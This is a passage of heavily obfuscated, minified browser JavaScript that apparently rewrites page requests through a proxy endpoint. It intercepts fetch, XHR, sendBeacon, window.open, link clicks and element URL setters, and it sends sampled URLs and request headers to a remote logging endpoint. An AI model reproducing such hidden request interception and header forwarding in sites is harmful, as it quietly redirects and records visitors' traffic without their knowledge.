CompressionStream(e(3193)),o=r[e(1464)][e(489)]();return o[e(3554)](n),o[e(3719)](),await new Response(r[e(1168)])[e(2065)]()}(t)}else u=await async function(t){const e=c,n=t[e(2050)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3028)]();return s?o:(o+=r[i(2279)](a,{stream:!0}),t())}()}(s[c(1860)]);const h=ee(r,new(r[c(1246)])(s[c(2287)])),f=h[c(2287)],m=h[c(3845)];a&&f[c(2365)][c(3702)](c(3085),a);const p=new(r[c(2421)])((0,e.Wq)({protectUrlContext:o,url:f[c(3338)],baseUrl:i.A[c(3352)](r)[c(1837)][c(3352)][c(539)](r[c(3142)]),endpoint:n.A[c(1535)]}),{method:s[c(3127)],browsingTopics:!!isSecureContext,body:u,cache:s[c(2977)],credentials:s[c(811)],headers:s[c(835)],integrity:s[c(3909)],keepalive:s[c(2963)],mode:s[c(428)],redirect:s[c(2224)],referrer:s[c(3354)],referrerPolicy:s[c(460)],signal:s[c(4021)]}),g=new(r[c(1246)])(l);if([c(3489),c(568),c(1694),c(3697)][c(1180)](g[c(1275)]))throw new Error(c(2532));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(835)in n?new Headers(n[i(835)]):e instanceof Request?new Headers(e[i(835)]):new Headers,s={};for(const[e,n]of Object[i(3552)](r)){const r=Ot(n),o=It(e);t[i(1614)](i(1461)[i(2437)](o),r),s[o]=r[i(447)]}return o&&t[i(1614)](i(3479),Ot(JSON[i(3562)](s))),n[i(835)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(835)]:{}),n={};for(const[e,o]of Object[i(3552)](r)){const r=Ot(o),s=It(e);t[i(1614)](i(1461)[i(2437)](s),r),n[s]=r[i(447)]}return o&&t[i(1614)](i(3479),Ot(JSON[i(3562)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(682)==typeof n||n instanceof e[r(1246)]?new(e[r(1246)])(n):new(e[r(1246)])(n[r(2287)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(1535)],protectUrlContext:o,url:""[s(2437)](n.A[s(1535)],s(1217))});fetch(t,{method:s(1609),headers:{"Content-Type":s(1475)},body:JSON[s(3562)]({table:s(2667),dataset:s(2948),data:i})})[s(3994)]((t=>{const e=s;console[e(1563)](e(2754),t)}))}catch(t){console[s(1563)](s(3180),t)}}var se=G(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3329)])||void 0===r?void 0:r[e(2762)])&&void 0!==n?n:[];if(Array[e(3314)](o)){s.A[e(839)](e(1162)[e(2437)](o[e(447)],e(867)));for(const t of o)try{t(window[e(3329)])}catch(t){s.A[e(839)](e(747),t)}s.A[e(839)](e(2989)),window[e(3329)][e(2762)]={push:function(t){const n=e;try{t(window[n(3329)])}catch(t){s.A[n(839)](n(747),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(2029)](n[c(3142)][c(496)])[c(1943)]((t=>!a[c(1180)](t)))[c(1943)]((t=>!(0,e.EW)(i.A[c(3352)](n)[c(1312)][c(3352)][c(3544)](t))));a[c(3852)](...l);for(const t of l){const e=i.A[c(3352)](n)[c(1312)][c(3352)][c(3544)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2s;ce(t,e,n,r);const s=[...n[o(2650)][o(856)]((t=>o(1472)[o(2437)](t,o(3339))[o(2437)](t,'"]'))),...n[o(1003)][o(856)]((t=>"#"[o(2437)](CSS[o(3465)](t),",.")[o(2437)](CSS[o(3465)](t)))),...n[o(564)][o(856)]((t=>"["[o(2437)](t,"]"))),...n[o(1662)][o(856)]((t=>t[o(2132)][o(856)]((e=>"["[o(2437)](t[o(2614)],'="')[o(2437)](e,'"]')))))[o(2581)](),...n[o(626)][o(856)]((t=>""[o(2437)](t)))][o(1160)](",");for(const r of Array[o(2029)](i.A[o(3352)](t)[o(3005)][o(3544)](t[o(3142)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(2029)](t[o(3142)][o(2697)]))try{var a;if(r[o(2621)]===r[o(2088)][o(447)])continue;if(r[o(2621)]=r[o(2088)][o(447)],o(1670)===r[o(1124)][o(3057)])continue;if(null!==(a=r[o(2652)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1180)](o(2309)))continue;(0,se.VE)(e,n,r[o(2088)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=G(3268);const de=e=>t(2499)===e[t(1802)]&&t(3892)===e[t(2123)]||fe(e),he=e=>!(t(2499)!==e[t(1275)]&&t(4129)!==e[t(1275)]&&t(545)!==e[t(1275)]||t(3892)!==e[t(2123)]||"vp"!==e[t(2365)][t(3352)](t(2942))&&t(4114)!==e[t(2365)][t(3352)](t(2942))),fe=e=>t(545)===e[t(1802)]&&t(3892)===e[t(2123)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1535)])[r(1275)];return t[r(1275)][r(3590)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(447)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2s;return e(3589)+(0,ue.t)(t[e(3831)][e(1275)]+e(3106))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2s;return e(3589)+(0,ue.t)(t[e(3831)][e(1275)]+e(1488))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(447)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3544)](this,...l))return t[e(3544)](this,...l);try{return o[e(3544)](this,t,...l)}catch(o){return s.A[e(839)](e(2376)+n+"."+r,o[e(2677)],...l),t[e(3544)](this,...l)}})}else Xt(e,n,r,(function(){const t=a,n=i.A[t(3352)](e)[l];for(var r=arguments[t(447)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3544)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3738)]||s[h(4044)])return;s[h(3738)]=!0,i.A[h(3934)](s),function(){const n=h;let r=arguments[n(447)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2348);if(i.A[n(3352)](window)[n(1717)][n(3544)](window[n(3142)][n(3403)],n(1709)[n(2437)](o,'"]')))return;const s=window[n(3142)][n(2672)](n(1672));i.A[n(3352)](window)[n(1726)][n(3544)](s,n(3279),o),i.A[n(3352)](window)[n(1946)][n(3544)](window[n(3142)][n(3403)],s),i.A[n(3352)](window)[n(586)][n(3544)](window,n(2677),(o=>{const s=n;switch(o[s(1423)][s(3559)]){case s(843):if(s(1607)===o[s(1423)][s(3279)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(701)])||void 0===e?void 0:e[t(3544)](r)}),0),r[s(3510)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2s,n=[];let r=t;for(;r!==window[e(4158)];){try{n[e(3852)](r[e(3279)])}catch(t){}r=r[e(570)]}return n}(o[t(2504)]);o[t(1423)][t(1423)][t(3279)]&&n[t(3852)](o[t(1423)][t(1423)][t(3279)]),null===(e=r[t(3510)])||void 0===e||e[t(3544)](r,function(e){const n=t,r=window[n(2048)][n(1351)]()[n(2266)]()[n(856)]((t=>(t[n(3533)]||t[n(647)])()))[n(1943)]((t=>e[n(2768)]((e=>e[n(1180)](t)))));return r[n(447)]<=1?r[0]:r[n(2169)](((t,e)=>e[n(447)]-t[n(447)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3352)](window)[r(832)][r(3544)](window,o,{credentials:r(2523)});let l;l=c.ok?await c[r(1120)]():(0,e.EW)(o)?(0,e.sH)(o)[r(771)]:o,D(window,r(1542),r(4096),{target:s,windowFeatures:a,url:l})})(o[s(1423)][s(1423)]);break;case s(1542):if(s(4096)===o[s(1423)][s(3279)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3352)](window)[n(1637)][n(3544)](window,s,null!=r?r:n(531),o);Y(window,a,s,o)})(o[s(1423)][s(1423)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2s;q(t,r(3162),(arguments[r(447)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1614)](r(2612),e)[r(1614)](r(2731),n)[r(1614)](r(1802),new URL(location[r(3338)])[r(1802)]))}(r,t||h(4059),"")}}),s[h(3142)][h(1821)](h(1607),(t=>{const o=h;if(t[o(4142)])return;let a=t[o(3116)];for(;a&&"a"!==(null===(c=a[o(626)])||void 0===c?void 0:c[o(2042)]());){var c;a=a[o(3153)]}if(a){var l;let c=i.A[o(3352)](s)[o(1963)][o(3544)](a,o(3338));if(o(682)!=typeof c||c[o(1276)](o(3509)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(3874)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(771)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(4052)],baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3352)](s)[o(1963)][o(3544)](a,o(2740));h=At(r,h,i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)])),t[o(3582)]();let f=s;for(;D(f,o(843),o(1607),{url:c,windowFeatures:h?o(3597)[o(2437)](h):void 0,name:s[o(3279)]}),f!==s[o(4158)];)f=f[o(570)][o(3783)]}})),pe(s,h(1013),h(2071),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(3835)])&&de(a)&&!he(a)&&Math[i(2841)]()<.1;let l=null;c&&(l=i(400)+ut.A[i(1012)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(835)]&&o[d(835)]instanceof t[d(2899)]&&o[d(835)][d(3898)](((t,e)=>{const n=d,r=e[n(2042)]();let o=null;if(r[n(1276)](n(1461))?o=r[n(1362)](n(1461),""):r[n(1276)](n(3611))&&(o=r[n(1362)](n(3611),"")),null!==o){const e=o[n(1362)](/-/g,"_");h[n(3852)]({key:e,value:t})}}));const f=h[d(1943)]((t=>d(692)===t[d(2614)])),m=h[d(1943)]((t=>d(3726)===t[d(2614)]));ie(0,e,{timestamp:(new Date)[d(593)](),log_type:""[d(2437)]("v9",d(483)),url:r[d(3338)],host:t[d(3831)][d(1275)],data:JSON[d(3562)]({source:d(3008),endpoint:n.A[d(1535)],trace_id:l,cust_params_in_search:r[d(2365)][d(4122)](d(692)),prev_scp_in_search:r[d(2365)][d(4122)](d(3726)),cust_params_in_as_headers:f[d(856)]((t=>t[d(2132)])),prev_scp_in_as_headers:m[d(856)]((t=>t[d(2132)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3338)],cust_params_in_cut_url:c[d(2365)][d(4122)](d(692)),prev_scp_in_cut_url:c[d(2365)][d(4122)](d(3726))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(447)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(3544)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(2421)]?(0,o.pI)(l,t[e(2287)]):(0,o.pI)(l,t)})),pe(s,h(2432),h(2700),(function(t,a,c){const u=h;for(var f=arguments[u(447)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(3544)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(3835)])&&de(g)&&!he(g)&&Math[u(2841)]()<.1,b=i.A[u(3352)](s)[u(1837)][u(3352)][u(539)](s[u(3142)]),{additionalHeaders:y,url:v}=ee(s,u(682)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(400)+ut.A[u(1012)](16,16),v[u(2365)][u(3702)](u(3085),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(442)],baseUrl:i.A[u(3352)](s)[u(1837)][u(3352)][u(539)](s[u(3142)]),endpoint:n.A[u(1535)]}),k=t[u(3544)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(3552)](y)){const n=Ot(e),r=It(t);this[u(3910)](u(1461)[u(2437)](r),n),_[u(3852)]({key:r,value:n}),z[r]=n[u(447)]}return x&&(this[u(3910)](u(3479),Ot(JSON[u(3562)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(1943)]((t=>d(692)===t[d(2614)])),f=i[d(1943)]((t=>d(3726)===t[d(2614)]));ie(0,e,{timestamp:(new Date)[d(593)](),log_type:""[d(2437)]("v9",d(483)),url:r[d(3338)],host:t[d(3831)][d(1275)],data:JSON[d(3562)]({source:d(3543),endpoint:n.A[d(1535)],trace_id:c,cust_params_in_search:r[d(2365)][d(4122)](d(692)),prev_scp_in_search:r[d(2365)][d(4122)](d(3726)),cust_params_in_as_headers:h[d(856)]((t=>t[d(2132)])),prev_scp_in_as_headers:f[d(856)]((t=>t[d(2132)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(3338)],cust_params_in_cut_url:a[d(2365)][d(4122)](d(692)),prev_scp_in_cut_url:a[d(2365)][d(4122)](d(3726))})})}(s,r,g,0,_,y,v,x,z)),k})),Gt(s,h(2432),h(2517),{get:function(){const t=h;for(var n,r=arguments[t(447)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2723)])||void 0===n?void 0:n[t(2517)])||i.A[t(3352)](s)[t(2148)][t(3352)][t(3544)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(771)]:c}}),Xt(s,h(3031),h(3920),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](s)[a(1837)][a(3352)][a(539)](s[a(3142)]),endpoint:n.A[a(1535)]}),i.A[a(3352)](s)[a(832)][a(3544)](s,t,{method:a(1609),keepalive:!0,body:o,mode:a(1503)}),!0}),(function(t){return arguments[h(447)]>0&&(0,o.pI)(l,t)})),Xt(s,h(1013),h(2700),(function(t,o,a){const c=h;if(a){const t=a[c(3298)](",")[c(856)]((t=>{const e=c;if(t[e(1180)](e(3597))){const n=t[e(3298)]("=")[1];return e(3597)[e(2437)](At(r,n,i.A[e(3352)](s)[e(1837)][e(3352)][e(539)](s[e(3142)])))}return t}));a=t[c(1160)](",")}if([c(3345)][c(1180)](t)){const l=i.A[c(3352)](s)[c(1637)][c(3544)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3831)===o?new Proxy(t[u(3831)],{set:function(t,o,c){const d=u;if(d(3338)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(4052)],baseUrl:i.A[d(3352)](s)[d(1837)][d(3352)][d(539)](s[d(3142)]),endpoint:n.A[d(1535)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(682)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(4052)],baseUrl:i.A[c(3352)](s)[c(1837)][c(3352)][c(539)](s[c(3142)]),endpoint:n.A[c(1535)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(3874)]}}));let u=s;for(;D(u,c(843),c(1607),{url:t,target:o,windowFeatures:a,name:s[c(3279)]}),u!==s[c(4158)];)u=u[c(570)][c(3783)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Gt(s,h(972),h(2287),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3352)](s)[t(1949)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}});const f=!(null==d||!d[h(1800)]);function m(){const t=h;if(this instanceof s[t(836)]){const e=i.A[t(3352)](s)[t(1963)][t(3544)](this,t(2505));if(null!=e&&e[t(1276)](t(4013)))return!1;if(t(3200)===i.A[t(3352)](s)[t(1963)][t(3544)](this,t(3029)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(617)]){const t=i.A[s(3352)](e)[s(2387)][s(3352)][s(3544)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3352)](e)[s(2557)][s(3352)][s(3544)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Xt(s,h(2329),h(1821),(function(t,e,n){const r=h,o=i.A[r(3352)](s)[r(586)][r(3544)](this,t,e,n);try{var a;const n=r(682)==typeof t&&r(2451)===t[r(2042)](),o=r(2713)!==(null===(a=s[r(3142)])||void 0===a?void 0:a[r(1210)]),i=this===s[r(3142)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2285)])(t(2057));e&&t(500)==typeof e&&t(656)==typeof e[t(685)]?e[t(685)][t(3544)](e,n):t(656)==typeof e&&e[t(3544)](this,n)}catch(t){}};s[r(2744)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(682)==typeof t&&e(2451)===t[e(2042)]()})),s[h(761)]=new(s[h(3529)])(s[h(3831)],{get:function(t,e){return s[h(3831)][e]},set:function(t,e,n){return s[h(3831)][e]=n,!0}}),Gt(s,h(836),h(2505),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(3440)][t(3352)][t(3544)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(447)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1276)](o(1580))?(t=Ut(t,r,s),i.A[o(3352)](s)[o(3440)][o(1614)][o(3544)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(771)])?i.A[o(3352)](s)[o(3440)][o(1614)][o(3544)](this,t,...c):i.A[o(3352)](s)[o(3440)][o(1614)][o(3544)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(951)],baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)]}),...c):i.A[o(3352)](s)[o(3440)][o(1614)][o(3544)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Gt(s,h(2342),h(3874),{get:function(){const t=h;if(t(3616)===this[t(1423)])return t(3859);if(this[t(1423)][t(3279)]&&t(682)==typeof this[t(1423)][t(3279)]&&this[t(1423)][t(3279)][t(1276)](t(1496)))return window[t(3831)][t(3874)][t(3590)](t(930))?t(2054):window[t(3831)][t(3874)][t(3590)](t(3140))?t(3840):window[t(3831)][t(3874)][t(3590)](t(1031))?t(536):window[t(3831)][t(3874)][t(3590)](t(650))?t(933):window[t(3831)][t(3874)][t(3590)](t(2181))?t(1692):window[t(3831)][t(3874)][t(3590)](t(2336))?t(3064):window[t(3831)][t(3874)][t(3590)](t(949))?t(3573):window[t(3831)][t(3874)][t(3590)](t(1389))?t(1297):window[t(3831)][t(3874)][t(3590)](t(2405))?t(2591):window[t(3831)][t(3874)][t(3590)](t(2217))?t(3613):window[t(3831)][t(3874)][t(3590)](t(3690))?t(3002):window[t(3831)][t(3874)][t(3590)](t(2498))?t(3658):window[t(3831)][t(3874)][t(3590)](t(2001))?t(3830):window[t(3831)][t(3874)][t(3590)](t(1718))?t(2293):window[t(3831)][t(3874)][t(3590)](t(4127))?t(2244):window[t(3831)][t(3874)][t(3590)](t(3020))?t(1288):window[t(3831)][t(3874)][t(3590)](t(2227))?t(1657):window[t(3831)][t(3874)][t(3590)](t(1832))?t(2150):window[t(3831)][t(3874)][t(3590)](t(606))||window[t(3831)][t(3874)][t(3590)](t(2609))?t(655):window[t(3831)][t(3874)][t(3590)](t(1508))||window[t(3831)][t(3874)][t(3590)](t(3311))?t(1654):window[t(3831)][t(3874)][t(3590)](t(2520))||window[t(3831)][t(3874)][t(3590)](t(2363))?t(1883):window[t(3831)][t(3874)][t(3590)](t(2779))||window[t(3831)][t(3874)][t(3590)](t(2182))?t(3259):t(3596);try{if(window[t(3831)][t(3874)][t(3590)](t(1402))&&t(682)==typeof this[t(1423)]&&t(3366)===JSON[t(2673)](this[t(1423)])[t(3591)])return t(2655)}catch(t){}if(t(682)==typeof this[t(1423)]&&window[t(3831)][t(3874)][t(3590)](t(3402)))try{var e;const n=JSON[t(2673)](this[t(1423)]);if(null!==(e=n[t(1133)])&&void 0!==e&&e[t(1276)](t(776))||t(3545)===n[t(3559)])return t(3638)}catch(t){}if(t(682)==typeof this[t(1423)]&&this[t(1423)][t(1276)](t(2081)))return t(3462);if(this[t(1423)]&&t(682)==typeof this[t(1423)]&&this[t(1423)][t(1276)](t(1046)))return t(3782);for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3352)](s)[t(3701)][t(3352)][t(539)](this,r)}}),Gt(s,h(2646),h(2505),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(3125)][t(3352)][t(3544)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(447)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3390)]())&&me((0,e.sH)(t[o(3390)]())[o(771)])||(0,e.EW)(t[o(3390)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3390)](),kind:e.MN[o(442)],baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)]})),i.A[o(3352)](s)[o(3125)][o(1614)][o(3544)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3390)]())})),Gt(s,h(2246),h(2505),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(1312)][t(3352)][t(539)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(447)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(771)])?i.A[o(3352)](s)[o(1312)][o(1614)][o(3544)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1292)],baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)]})),i.A[o(3352)](s)[o(1312)][o(1614)][o(539)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Gt(s,h(2952),h(3338),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(2872)][t(3352)][t(3544)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3352)](s)[o(2871)][o(3352)][o(3544)](this),c=i.A[o(3352)](s)[o(3625)][o(3352)][o(3544)](this),l=o(4099)===a||o(1612)===a&&o(3776)===c?e.MN[o(946)]:o(1612)===a&&o(1961)===c?e.MN[o(1292)]:e.MN[o(442)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)]});for(var u=arguments[o(447)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3352)](s)[o(2872)][o(1614)][o(3544)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Gt(s,h(3703),h(2656),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(1108)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](s)[a(1837)][a(3352)][a(539)](s[a(3142)]),endpoint:n.A[a(1535)]}));for(var c=arguments[a(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3352)](s)[a(1108)][a(1614)][a(3544)](this,t,...u)}}),Gt(s,h(745),h(2505),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(409)][t(3352)][t(3544)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](s)[a(1837)][a(3352)][a(539)](s[a(3142)]),endpoint:n.A[a(1535)]}));for(var c=arguments[a(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3352)](s)[a(409)][a(1614)][a(3544)](this,t,...u)}}),Gt(s,h(617),h(1247),{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3352)](s)[t(2212)][t(3352)][t(3544)](this,...n);return t(3776)===this[t(626)][t(2042)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(447)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3776)===this[e(626)][e(2042)]())return i.A[e(3352)](s)[e(2212)][e(1614)][e(3544)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1961)===this[e(626)][e(2042)]())return i.A[e(3352)](s)[e(2212)][e(1614)][e(3544)](this,t,...a);const u=t[e(3390)]();if(this instanceof s[e(1372)]&&u[e(1180)](e(999)))return i.A[e(3352)](s)[e(2212)][e(1614)][e(3544)](this,t,...a);if((e(2546)===r[e(712)]||e(804)===r[e(712)])&&(this instanceof s[e(3575)]||this instanceof s[e(1831)]||this instanceof s[e(3878)]||this instanceof s[e(2530)]||this instanceof s[e(495)]||this instanceof s[e(3868)]||u[e(1276)](e(2383))))return i.A[e(3352)](s)[e(2212)][e(1614)][e(3544)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3352)](s)[e(2212)][e(1614)][e(3544)](this,d,...a)}}),pe(s,h(617),h(3657),(function(t,a,c){const d=h;a=a[d(2042)](),(0,o.yu)(l,a)&&(a=d(397)+(0,u.md)(a[d(3189)](5)[d(2042)]()));let f=String(c);const m=this[d(626)][d(2042)]();if(["id",d(2296)][d(1180)](a))f=f[d(3298)](" ")[d(856)]((t=>t[d(2434)]()))[d(856)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(1160)](" ");else if([d(2505),d(3338)][d(1180)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(771)])){const t=d(889)===m?e.MN[d(951)]:d(1961)===m?e.MN[d(1292)]:e.MN[d(442)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3352)](s)[d(1837)][d(3352)][d(539)](s[d(3142)]),endpoint:n.A[d(1535)]})}}else if(d(1232)===a)f=d(3348)[d(2437)](vt,d(3946))[d(2437)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1535)]+d(1307),kind:e.MN[d(1292)],baseUrl:i.A[d(3352)](s)[d(1837)][d(3352)][d(539)](s[d(3142)]),endpoint:n.A[d(1535)]}),d(696))[d(2437)]((0,xt.x)().id,d(2598))+St({_window:s,protectUrlContext:r,html:f});else if(d(1568)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(1535)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3274)===a||d(1364)===a)f=d(582)+f;else if(d(3818)===m&&d(1793)===a&&(0,o.pI)(l,f)){const t=i.A[d(3352)](s)[d(1963)][d(3544)](this,d(3116));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(531)===t?e.MN[d(4052)]:e.MN[d(951)],baseUrl:i.A[d(3352)](s)[d(1837)][d(3352)][d(539)](s[d(3142)]),endpoint:n.A[d(1535)]})}else 